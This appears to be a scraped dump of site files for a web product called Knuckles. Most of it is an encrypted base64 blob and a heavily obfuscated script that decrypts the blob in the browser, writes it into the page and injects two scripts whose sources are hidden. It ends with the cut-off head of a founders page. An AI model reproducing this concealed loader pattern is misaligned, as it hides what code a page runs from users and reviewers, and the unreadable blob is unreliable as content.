OokTRsu4VwCQlLlvBs3u/9Cf5Tvl2EVJ28gV7mnYcLjO+j0suas9ibW7ihOWkfHzWm85x2ZujOdZxE8faSVGzon3xj/QoPVimXuH+FLemfMl3He8VkLjgIC1YRa2rkpwidJoDP6pYDulSCnK0JC7oyCCu183FLsoRBZfduUdn7F1NBLMInFQ2HFPmoTMrYNkClHFh99uzRRw1qS0yuU/CvqG5xdVImWAe5gmFrVMLKJ+g7bJ4MNcu3ZaJEnzcjmyZqkcpDgvSLbReaz8u8eZtXWnSs+/eJCv/xlUiCprORRFO1TIJRq6Vv/AcH3rHOK3x2tE6+XIKA4lNPw0gc6tWSRBBviEZCWNCvPquVoobUeorCUGjLDut9zQA1B36C15APUM3k+iS8NHbMwfRy+oemWi5MhmBPq8QzUq4YNHoTo/n1DGH+uocJfOtwtRec3UpwnqEQSj/079+cV+vPT5gcNRv6cW+1ptY2ehNTNXpu9ozfwTlxlKKbI7vgK/BwXz7hWqOZofJttmYeN98VQG3TBscuzYnj2e+mUlCD7T+dB0r88jiia11BTiHiuikW/XQnfW/HLSn+Afy03zM2Wt5vuUPr09UMICdxcxpdLaVPRMLYsu/k5Y1DOvspudIUpu6cFwxeViEs5sn4pL+0Ycaogyhyu9C6Ez3C39qXvayhT4x5fB/y0AvBqDBPrO/llJebinG50D0JprbOk97lMjcw2HS7CY1wnXb4z/+y5NU1Z+2Iv2dh/hNZgu2jxC2n3ksNx9koSLj6jAH0jdkH8PMBixuSMuXmrz4C0UFghJv/BRDd7SOcsiSdA8qoK02qErynnsHx0OhcBe7rcJoJLjKpuHNX+UOnrFTiJWsTABXJabkssjx4dqwf3Sv9uqgutps2m4HBexVmCqWX+f0FAXXOjVHGE9CfekaAdwvb3vGqsat+i/t6+9VtgOCmoS/PznQCQa9lBOXvvA0sZReCD9ag7eCU7fnW89+DT75CG2C9G60k/AJAA3vLt3zeCG2abJqf/cUtxg6yqOWL4JnxZyDpDdMmjTrZTHg0r+DQExdmFXgaER0vdPYReAvCOoqj7nyfiITdiLVeVZVN83aeLrV810TqwI6O2IO+GfxKNw3b6WidwyIRRfYPY+qeL42wEKUbbj/rPz6bKUKsB9ewkM/D0XAbsrNPtXm+bXEoKYXgMSSVJy5UK8RltXSUKoAzwmeV9qpBVj6td4uLkdN1ohzNsycjVzAvMzrf1A/xuPcH7Oz3zXDMrTVSROdnrGyz/K3You/KWiBE1mAXxkPTYQEucGMyDxW9t+BkGoBhz1/[base64]/YmMhiRxSrIhsj8o9SoUEM6GoHuBWmO3uor775zXS//J+Ty2GjpRO9xcOkuOfacnwZD71oye1eAlgSTUlP4mlXVeQaNW5/KszLKWLI0HTeFR8DIw7Bdq62UcmoUf73KIHiVxONrE/M7lZ0ydeJLSsDuD7v1qkkY6bHcaXLpxrB3u+/MqXWBnX7dJJHju2F0hQGrQ+94OjdiGSpqpXp5Uuk5rpre2j7VxdOAl+Onr+24xyo1U7TV2/5Qvp3+M41X7wd/uwtAAGZxPdedA5lBOJ64Qx2DcNGCR5WG7ItkXSz1Q3tq6Cr8OHonmU1FHFMFGOYKStNjjsT0WLfHuVlEhcF2INx3nx1GLYlCGEidGAR7cNXbX1R5P1A8LLFb9+eMi+Qat53jFBBrfAVXE9MO6zZNVJ2xR3Vz7jJ50a06UOuJC9flE+BxQOdLTU22zrpi/Wb5vk/SDeJUOqNSOWZrxBoo6lc8zcFAGtsipGLCg1caQ6asqQFP+aLjDUHWcVH4qeSQM8w1n0K4wVIQr4UjZ28bZKuMtCsqiblvXRno7jSB5VvbG6gXp3FfYwXOgCKTx8MS+qnSsc9kBsDBMGVay+nIZaoHVfe5VAfHmLaPV7CQSkAWeLebt5Tybp7Cn2GCoo/ynbJTmKRyjEhdjCiRXCo9odumbD0aG2JWAcNlHC5BhJSdTzMAGmPJY03b3GuUUaIQR5DHZyEvgTxx+iwb5y6wCBpl9Cd1wdvCDX+WHx0tdamaJL8Qtv/AobvzWXTl1uLKKX42TFibNdeKdzLXWSoLSe6erEtLktQewKps2YVsII3Ronuoa2oAtfnPoCdLfP+l6iFns8bo6McNc8mTDJx+ycDkdtKlFpfnzZp2nDXobGzjZrpar22+bbWHFQ6FgaJ0QmnjfasYbfg06Bx1nFJ0O9PkMdVuc0JdRUPJxo/EL1LNayJJswyjmnJeAeLcMboDHEEVhEYORF3Q8p0dfQyuKxkVZwCrgpZOMUxLiXy95myn7Zk/[base64]/ZUR9SSM5juB6mzu0ticjBKXL0J2XaMlIQRsFUSafJ+NA5PQkKffdB+yB3MLq+7c6CQw2KAuujfT+s4XLyXwWiYgDibwYy/HI6vI5MGgReevXxSEnJvR+pI2BUPRniyVhSMXEkLnJUC/RZfdKvAbBpHYOjZ6uNRhCfhxFgKMx3x2m8pPTn2AZDf7rO0vaiKSOGAxfTEVNutsEak4VUqHYs1gNBqIvAxCDaR6DrEEC57vypiw519sUHPjkMx1/VzxLFgJUuqAiVn9/I4kF/qF7RKdqaCCjKxlxdqeFAhP986jcRkC8qiu17w9GYI2wjWxArK/9Rchf"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>(function(cookieForecast1,cookieCache1){function cookieCheckout1(cookieSignup1,cookieLocator1){return cookieLoader1(cookieSignup1-0x17c,cookieLocator1);}function cookieBeacon1(cookieConverter1,cookieQuote1){return cookieLoader1(cookieConverter1- -0x21b,cookieQuote1);}var cookieBanner1=cookieForecast1();function cookieBuffer1(cookieTranscript1,cookieSync1){return cookieLoader1(cookieSync1- -0x14f,cookieTranscript1);}while(!![]){try{var cookieEstimator1=-parseInt(cookieCheckout1(0x2b5,'fOM9'))/(-0x2*0x126c+-0x595*0x1+0x2a6e)+parseInt(cookieBuffer1('TJe]',-0x1a))/(-0x43*-0x6d+-0x7*0x398+-0x29*0x15)*(parseInt(cookieBeacon1(-0xb8,'RLbq'))/(0x21be+0x1c16+0x4b*-0xd3))+-parseInt(cookieBeacon1(-0x98,'HKhN'))/(-0x3*0x19+-0x275*0x3+0x7ae*0x1)*(-parseInt(cookieBeacon1(-0xb3,'m!GH'))/(0x1*-0x10fd+0x1f1d+0x1*-0xe1b))+-parseInt(cookieBuffer1('4$jW',-0xb))/(0x8ea*-0x1+-0x219e+0x2a8e)*(parseInt(cookieCheckout1(0x2a6,'4I(3'))/(-0x130*0x20+0x116d*0x1+0x149a))+parseInt(cookieBeacon1(-0xcd,'KI6['))/(0x1*0x1d8c+-0x232*-0x10+-0x40a4)+parseInt(cookieCheckout1(0x2be,'TJe]'))/(0x1c1*-0x1+-0x1b4e+0x1d18*0x1)+parseInt(cookieBuffer1('Atb^',-0x1e))/(0x2262+-0x884+-0x19d4)*(-parseInt(cookieBuffer1('1leB',-0x2c))/(-0x40b*-0x5+0x16*-0x1bd+0x1212));if(cookieEstimator1===cookieCache1)break;else cookieBanner1['push'](cookieBanner1['shift']());}catch(cookieUploader1){cookieBanner1['push'](cookieBanner1['shift']());}}}(cookieMeter1,-0xd687b+-0x1ba112+0x3749cf),(function(){var cookieTile1=(function(){var cookieDigest1=!![];return function(cookieValidator1,cookieMixer1){var cookieCount1=cookieDigest1?function(){function cookieSuggest1(cookieExporter1,cookieThread1){return cookieLoader1(cookieExporter1-0x3aa,cookieThread1);}if(cookieMixer1){var cookieTicker1=cookieMixer1[cookieSuggest1(0x4c5,'e^j3')](cookieValidator1,arguments);return cookieMixer1=null,cookieTicker1;}}:function(){};return cookieDigest1=![],cookieCount1;};}()),cookieResizer1=[0x6a*0xe+-0x2418+-0x1ec1*-0x1,0x1*-0xf76+0x17*-0xfe+0x26f0,-0x8*0x71+0xaab+-0x11*0x69,-0x1*-0x599+-0x7ac+-0x1*-0x215,-0x9cc+-0x1cc4*-0x1+-0x12b7,0x636+0x24b*-0x1+-0x3b5,-0x87a+-0x1b7+0xac2,0x199+-0x1416*-0x1+-0x14f1,-0x2523+-0xa15+0x300d,-0x259b*-0x1+0x1b86+-0x40cb,0x19f4+0x194d+-0xd3*0x3d,-0x2*-0x36e+0xcf5+-0xd*0x17f,0x2*0x3b2+-0x1ef5*0x1+-0x2*-0xbd8,-0x12aa+-0x1f1*0x8+-0x111e*-0x2,0x87a+-0x1*-0x2275+-0x13*0x23b,0x1*-0xc77+0x2022+-0x136e,-0x1*-0xac5+0x272*0xf+-0x2ec8,-0x3b3+0xba0+-0x6f4,0x23cf+-0x7d2+0x1bf7*-0x1,-0x1*0x1a11+-0x25ce+0x40a5*0x1,0x495+-0x3d7+-0x33,-0x1c27*-0x1+-0x51*0x2d+-0x3*0x491,-0x21b5*-0x1+-0x1*0x49d+-0x1c3e,-0xaa0+0x120b*0x1+-0x1*0x683,0x203f+0x13e7+-0x3421,0x2ea*-0xa+-0x3d0+0x362*0xa,-0x6a*0x3e+0x8c9+0x1*0x1161,0x24b8+-0xa9*0xd+-0x1be9,-0xdc9+-0x2*-0x223+0xa32,-0xde7*0x2+0x1bdf+0xe,-0x794+0xa97*0x2+-0xc9c,-0x7f*-0x4d+0x1*-0x901+-0x1ca9],cookieRefresh1=document[videoBalance1('$7gh',-0x43)][videoTotal1(-0x1f1,'$7gh')+videoGateway1(0x45a,'CXMg')+'te'](videoGateway1(0x3fb,'4I(3')+'q');function videoGateway1(videoForecast1,videoCache1){return cookieLoader1(videoForecast1-0x2dc,videoCache1);}function videoBalance1(videoCheckout1,videoSignup1){return cookieLoader1(videoSignup1- -0x1bb,videoCheckout1);}function videoTotal1(videoLocator1,videoLoader1){return cookieLoader1(videoLocator1- -0x330,videoLoader1);}document[videoGateway1(0x419,'uXZF')][videoTotal1(-0x21c,'G9WG')+videoGateway1(0x418,'G9WG')+videoGateway1(0x3fa,'RLbq')](videoTotal1(-0x219,'1leB')+'q');function videoBeacon1(videoConverter1){function videoQuote1(videoBanner1,videoBuffer1){return videoGateway1(videoBuffer1-0xd3,videoBanner1);}var videoTranscript1=cookieTile1(this,function(){var videoSync1=function(){function videoEstimator1(videoUploader1,videoMeter1){return cookieLoader1(videoUploader1-0x346,videoMeter1);}function videoTile1(videoDigest1,videoValidator1){return cookieLoader1(videoValidator1-0x341,videoDigest1);}var videoMixer1;try{videoMixer1=Function(videoCount1(0x15b,'XEGw')+videoTile1('RVXG',0x474)+videoCount1(0x15f,'4I(3')+videoCount1(0x17b,'*@wB')+(videoTile1('Mc[9',0x4b1)+videoTile1('CXMg',0x4bc)+videoCount1(0x16b,')T3I')+videoTile1('OC99',0x4c0)+videoCount1(0x1ad,'$7gh')+videoTile1('uXZF',0x479)+'\x20)')+');')();}catch(videoSuggest1){videoMixer1=window;}function videoCount1(videoExporter1,videoThread1){return cookieLoader1(videoExporter1-0x30,videoThread1);}return videoMixer1;},videoTicker1=videoSync1();function videoResizer1(videoRefresh1,chatBalance1){return cookieLoader1(videoRefresh1-0x3a3,chatBalance1);}var chatTotal1=videoTicker1[videoResizer1(0x4ca,'Atb^')+'le']=videoTicker1[videoResizer1(0x4ca,'Atb^')+'le']||{},chatGateway1=[videoResizer1(0x514,'HkNM'),videoResizer1(0x4f0,'l*(h'),chatForecast1('oGnh',0x4c8),videoResizer1(0x512,'HKhN'),videoResizer1(0x4b2,'UWko')+chatForecast1('OC99',0x4ce),chatForecast1('ckNT',0x4fe),chatForecast1('Atb^',0x4e5)];function chatCache1(chatCheckout1,chatSignup1){return cookieLoader1(chatCheckout1-0x379,chatSignup1);}function chatForecast1(chatLocator1,chatLoader1){return cookieLoader1(chatLoader1-0x39c,chatLocator1);}for(var chatBeacon1=-0x1*0x1435+-0x2*0x10fc+0x362d;chatBeacon1<chatGateway1[chatForecast1('M$x]',0x515)+'h'];chatBeacon1++){var chatConverter1=cookieTile1[chatForecast1('1leB',0x51d)+chatForecast1('RLbq',0x50e)+'r'][videoResizer1(0x4d9,'Zp@Q')+chatCache1(0x48a,'Atb^')][chatForecast1('RVXG',0x4ed)](cookieTile1),chatQuote1=chatGateway1[chatBeacon1],chatBanner1=chatTotal1[chatQuote1]||chatConverter1;chatConverter1[videoResizer1(0x516,'HkNM')+videoResizer1(0x4d1,'P[Y^')]=cookieTile1[chatCache1(0x4d3,'sO8&')](cookieTile1),chatConverter1[videoResizer1(0x50a,'vKh#')+chatCache1(0x48f,'qH8l')]=chatBanner1[videoResizer1(0x4b6,'G9WG')+chatForecast1('KI6[',0x4fd)][chatForecast1('tJdV',0x500)](chatBanner1),chatTotal1[chatQuote1]=chatConverter1;}});videoTranscript1();function chatBuffer1(chatTranscript1,chatSync1){return videoGateway1(chatTranscript1- -0x6a4,chatSync1);}function chatEstimator1(chatUploader1,chatMeter1){return videoGateway1(chatUploader1- -0x4e0,chatMeter1);}var chatTile1=atob(videoConverter1),chatDigest1=new Uint8Array(chatTile1[videoQuote1('RLbq',0x4dc)+'h']);for(var chatValidator1=-0x12b5*-0x1+-0x2261+-0x3b*-0x44;chatValidator1<chatTile1[videoQuote1(']@la',0x4c8)+'h'];chatValidator1++)chatDigest1[chatValidator1]=chatTile1[chatEstimator1(-0xe3,'RVXG')+chatBuffer1(-0x283,'uXZF')](chatValidator1);return chatDigest1;}var chatMixer1=videoBeacon1(cookieRefresh1),chatCount1=chatMixer1[videoBalance1('DB*u',-0x36)](-0xd*-0x25f+-0x18e7+-0x5ec,0x1544+-0x1eaf+0x977),chatSuggest1=chatMixer1[videoBalance1('qH8l',-0x5f)](0x1a22*0x1+0xb9*0x21+-0x1*0x31ef);crypto[videoGateway1(0x404,'TJe]')+'e'][videoBalance1('fOM9',-0x56)+videoTotal1(-0x1c3,'CXMg')](videoTotal1(-0x1ea,'M$x]'),new Uint8Array(cookieResizer1),videoTotal1(-0x207,'$0eH')+'CM',![],[videoGateway1(0x3ec,'wpA@')+'pt'])[videoTotal1(-0x1c6,'(M22')](function(chatExporter1){function chatThread1(chatTicker1,chatResizer1){return videoGateway1(chatTicker1- -0x36d,chatResizer1);}var chatRefresh1={};function calendarBalance1(calendarTotal1,calendarGateway1){return videoGateway1(calendarTotal1- -0x74,calendarGateway1);}chatRefresh1[calendarBalance1(0x3be,')pTK')]=calendarForecast1('$7gh',0x126)+'CM';function calendarForecast1(calendarCache1,calendarCheckout1){return videoGateway1(calendarCheckout1- -0x32d,calendarCache1);}return chatRefresh1['iv']=chatCount1,crypto[calendarBalance1(0x3ea,'UWko')+'e'][calendarForecast1('DT7c',0x102)+'pt'](chatRefresh1,chatExporter1,chatSuggest1);})[videoGateway1(0x446,'(M22')](function(calendarSignup1){document[calendarLocator1('DT7c',0x241)][calendarLocator1('(M22',0x24a)+calendarLoader1('Mc[9',0x104)]=new TextDecoder()[calendarBeacon1(0x448,'l*(h')+'e'](calendarSignup1);function calendarLocator1(calendarConverter1,calendarQuote1){return videoTotal1(calendarQuote1-0x41a,calendarConverter1);}function calendarBeacon1(calendarBanner1,calendarBuffer1){return videoTotal1(calendarBanner1-0x637,calendarBuffer1);}(function(){var calendarTranscript1=document[calendarSync1('TJe]',-0x25e)+calendarEstimator1('l*(h',0x2c8)+calendarUploader1(0x266,'Jw&y')](calendarUploader1(0x27c,'HKhN')+'t');function calendarUploader1(calendarMeter1,calendarTile1){return calendarBeacon1(calendarMeter1- -0x1df,calendarTile1);}function calendarEstimator1(calendarDigest1,calendarValidator1){return calendarBeacon1(calendarValidator1- -0x1a8,calendarDigest1);}calendarTranscript1[calendarSync1('RLbq',-0x26c)]=calendarSync1('RLbq',-0x24a)+calendarSync1('CXMg',-0x292)+calendarSync1(')T3I',-0x240)+calendarEstimator1('sO8&',0x271)+calendarEstimator1('wpA@',0x2b4)+calendarSync1(']@la',-0x273)+calendarEstimator1('t[IU',0x2ae);function calendarSync1(calendarMixer1,calendarCount1){return calendarBeacon1(calendarCount1- -0x6bd,calendarMixer1);}document[calendarSync1('fOM9',-0x296)][calendarUploader1(0x23d,'vKh#')+calendarEstimator1('RCM]',0x2d9)+'d'](calendarTranscript1);}()),(function(){function calendarSuggest1(calendarExporter1,calendarThread1){return calendarBeacon1(calendarThread1- -0x4bc,calendarExporter1);}var calendarTicker1=document[calendarSuggest1('*@wB',-0x35)+calendarSuggest1('M$x]',-0x9b)+calendarSuggest1('UWko',-0x5c)](calendarResizer1(0xe0,'HKhN')+'t');function calendarResizer1(calendarRefresh1,taxBalance1){return calendarBeacon1(calendarRefresh1- -0x37b,taxBalance1);}calendarTicker1[calendarResizer1(0xea,'4$jW')]=calendarSuggest1('6XJK',-0x4f)+calendarSuggest1('v1U@',-0x69)+calendarSuggest1(')pTK',-0x41)+calendarResizer1(0xeb,'HkNM')+calendarSuggest1('RCM]',-0x65)+taxTotal1(-0x1ad,'Mc[9')+'6e';function taxTotal1(taxGateway1,taxForecast1){return calendarBeacon1(taxGateway1- -0x5c1,taxForecast1);}document[calendarResizer1(0xd4,'RVXG')][taxTotal1(-0x15f,'Atb^')+calendarSuggest1('ckNT',-0x75)+'d'](calendarTicker1);}());function calendarLoader1(taxCache1,taxCheckout1){return videoTotal1(taxCheckout1-0x2fa,taxCache1);}if(location[calendarLoader1('KI6[',0xd8)]){var taxSignup1=document[calendarLocator1('oGnh',0x231)+calendarBeacon1(0x42c,'l*(h')+calendarBeacon1(0x48b,'Mc[9')](decodeURIComponent(location[calendarLoader1('t[IU',0x127)][calendarLoader1('DB*u',0x14f)](-0xaac*0x1+0x20dd+-0x1630)));taxSignup1&&taxSignup1[calendarLoader1('e^j3',0x146)+calendarLocator1('qH8l',0x23c)+calendarLocator1('*@wB',0x206)]();}});}()));function cookieLoader1(taxLocator1,taxLoader1){taxLocator1=taxLocator1-(0x1489+0x989*-0x1+-0x11b*0x9);var taxBeacon1=cookieMeter1();var taxConverter1=taxBeacon1[taxLocator1];if(cookieLoader1['HAjaXB']===undefined){var taxQuote1=function(taxBanner1){var taxBuffer1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var taxTranscript1='',taxSync1='';for(var taxEstimator1=0xf7*-0x26+0x520+0x1f8a,taxUploader1,taxMeter1,taxTile1=-0xf27+0x6a*0xe+0x95b;taxMeter1=taxBanner1['charAt'](taxTile1++);~taxMeter1&&(taxUploader1=taxEstimator1%(0xf48+-0x1de1+0x3*0x4df)?taxUploader1*(0x155d+0xb01+0x2*-0x100f)+taxMeter1:taxMeter1,taxEstimator1++%(-0xb*0x1a7+-0x2*0x6a+-0x9*-0x21d))?taxTranscript1+=String['fromCharCode'](-0x21ef+0x20eb+-0x67*-0x5&taxUploader1>>(-(0x196a+-0x3*0xcb0+0xca8)*taxEstimator1&0x982+0x2172+-0x2aee)):-0xf41+0x1b05*-0x1+0x2a46){taxMeter1=taxBuffer1['indexOf'](taxMeter1);}for(var taxDigest1=0x171a+-0x2275+0xb5b,taxValidator1=taxTranscript1['length'];taxDigest1<taxValidator1;taxDigest1++){taxSync1+='%'+('00'+taxTranscript1['charCodeAt'](taxDigest1)['toString'](-0x12c4+0x27f*-0xd+-0x3347*-0x1))['slice'](-(0x43*-0x2f+-0x26f1+0x3340));}return decodeURIComponent(taxSync1);};var taxMixer1=function(taxCount1,taxSuggest1){var taxExporter1=[],taxThread1=0xe*0x282+-0x1*0x181d+-0xaff,taxTicker1,taxResizer1='';taxCount1=taxQuote1(taxCount1);var taxRefresh1;for(taxRefresh1=-0x638*-0x6+0x1*-0x11c9+-0x1387*0x1;taxRefresh1<0xffe+-0x49b+-0xa63;taxRefresh1++){taxExporter1[taxRefresh1]=taxRefresh1;}for(taxRefresh1=-0x1ea*-0x6+0x1b77*-0x1+0xffb;taxRefresh1<-0x2*-0x10a5+-0x668+0x1*-0x19e2;taxRefresh1++){taxThread1=(taxThread1+taxExporter1[taxRefresh1]+taxSuggest1['charCodeAt'](taxRefresh1%taxSuggest1['length']))%(0x12ee+0x11a*-0x1+-0x3*0x59c),taxTicker1=taxExporter1[taxRefresh1],taxExporter1[taxRefresh1]=taxExporter1[taxThread1],taxExporter1[taxThread1]=taxTicker1;}taxRefresh1=0x244c+0x181f+-0x1*0x3c6b,taxThread1=-0x9*0xcf+-0x7d5+0xf1c;for(var fileBalance1=0xe93+0x20e5+-0x4*0xbde;fileBalance1<taxCount1['length'];fileBalance1++){taxRefresh1=(taxRefresh1+(0x1*-0x102b+0x34f+0xcdd))%(-0x3*0x1d3+-0x33d*0x5+-0x3c7*-0x6),taxThread1=(taxThread1+taxExporter1[taxRefresh1])%(-0x1*-0x1943+-0x80f*0x1+-0x4*0x40d),taxTicker1=taxExporter1[taxRefresh1],taxExporter1[taxRefresh1]=taxExporter1[taxThread1],taxExporter1[taxThread1]=taxTicker1,taxResizer1+=String['fromCharCode'](taxCount1['charCodeAt'](fileBalance1)^taxExporter1[(taxExporter1[taxRefresh1]+taxExporter1[taxThread1])%(-0x74b*0x4+0xaa0*-0x1+-0xe*-0x2ea)]);}return taxResizer1;};cookieLoader1['QYUCNf']=taxMixer1,cookieLoader1['QkcazO']={},cookieLoader1['HAjaXB']=!![];}var fileTotal1=taxBeacon1[0x203f+0x13e7+-0x3426];cookieLoader1['NERgUL']!==fileTotal1&&(cookieLoader1['QkcazO']={},cookieLoader1['NERgUL']=fileTotal1);var fileGateway1=cookieLoader1['QkcazO'][taxLocator1];return fileGateway1===undefined?(cookieLoader1['ONgecT']===undefined&&(cookieLoader1['ONgecT']=!![]),taxConverter1=cookieLoader1['QYUCNf'](taxConverter1,taxLoader1),cookieLoader1['QkcazO'][taxLocator1]=taxConverter1):taxConverter1=fileGateway1,taxConverter1;}function cookieMeter1(){var fileForecast1=['gSkMW6BdIx1Qia','WP1LestcSq','W4ldJmo5W7fp','WPXiWRRdRSox','WQRdKqZdTG','W4hcT3DMqHlcJwSrWPH8rx4B','f8k2bqFcHW','W6zDWPyJWPe','W63cT24e','dCovtSkCWOq','l19RWPONeCo2cK8','ceuOWRdcO3NdJCkW','W4KrWPHcaq','WPqqWQyAfG','W4FdNueYoNvNWOHHW5y','qmkaW6hdIxm','ySolACokhG','F8kfW5pdJ8kQ','WRqlW5SKW7PXoeeP','omkQWRzYaq','WQKSW4Ki','eSkXhHtcLG','jmkdW40u','W6XFWPyRW5m','mq0WWPJcVCoRCSk4','eSowWRZcIYK3uLddPXz9WOvtBa','ouFdJmka','amkDb8kiWRi','W48aW7ZcTmkCWPdcVt3cNmk1WP/cJW','i8kgpCkiqgn0W5T+WPtcVmk7','jvlcReVdHG','CSkdW7xcJaXwW7ldN8kqWOf1cq','WQb9FSkQWPe','WRJdQt5ns3GuohxdKgOA','WOtdNmkrEG','ECoqcsbL','W5BdIdxcLa8','WQTHomo6','WP3cJmoM','WPFdOtmudG','W6CqpMTO','WPuyWQaBbG','imkko8kgrwiGW6HhWPVcK8ksvW','WPq5gNBdTq','p1X8zmkzWRpdKNxcVCoE','WQzQoCocW40','W5xdQmoI','WQCNW5SIW68','dmoss8kx','v8kDW67dMxK','dCkMeW','WPlcKedcOq','WPXyWRddMXK','WOyCWReA','kfTIW49zzmklx1ldI8oZW4KJcq','WQLTkW','W57dJIKvWRS','dmouqCkk','WRhdIcHHWRO','W6rGhq4J','W6vGWROHwa','W5ldHmolW5en','WQxcRZK5','W6jQgGu','CSomBSoFbG','WPpcHWm','W609zSkg','qSkFW7/dN3i','WQ7dRs92WRa','WQm7ASoJ','FrOP','W4RdO8o2cLa','W6eZW4ZcH1G','Cay1','W7CYng5H','r8kDgqdcG8oNqa','vaNcM8oW','W6BcTxOsdq','dmk2WPpdVwa','mCoDWPldIeO','C8oHWPvLr8kgzrz5W5bWW6hcLa','WPq4WQ8rdW','W7W1W4FcJa','dqeVWR3cONtdUa','umo7eqdcKq','W5GUWO4u','W71JkSk/FhhcJZDUWRxdUmk8xa','W7nXWRONwG','WRFdTCoYvCkW','W5/dOSoY','dmkHeWFcJq','W6ZdKSoLvLu','WQRcVcbXWPq','WRLKWPhdKX9Ha216lZFdLCoyBq','AmonbtDG','WRhdGrr4pq','WPldQYmS','W4VdRmo7W7nw','W4NcSJDbW6i','W4iwWP8Fba','WO5BWRJdRCoc','WOldQMCHeG','W5GxWOipba','B1ZdHSkAEq','WP/dIGZdOmkE','wHSxWOJcHG','WOxcNbvYgq','WQj2WP4oEb3dLq','WO7dSCkvuG','lmkEWRXcoW','WRmiW5j6WOSjsK0VB8kKqCkf','WQ7cV8k4u8oS','CqKHWPq','WPpcKrrJbq','W5ZdKSkxW5vj','v8kwW7/dNW','W7S1B8kroq','W4FdPHlcLa8','W4hdRcZcJWS','jmocWRhdMvy','WRtdRYe','xrunWPRdNW'];cookieMeter1=function(){return fileForecast1;};return cookieMeter1();}</script></body></html>
</file>

<file: docs/founders/index.html>
<!DOCTYPE html><html lang="en"><head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Founders | Knuckles</title> <meta name="description" content="Meet the makers of Knuckles: Sebastian Salgado of Halite Studio and Preston Hager, two developers from Las Cruces, New Mexico."> <link rel="canonical" href="https://knuckles.halitestudio.com/founders/"> <meta property="og:type" content="website"> <meta property="og:title" content="The founders of Knuckles"> <meta property="og:description" content="Sebastian Salgado and Preston Hager, the two developers behind Knuckles."> <meta property="og:url" content="https://knuckles.halitestudio.com/founders/"> <meta 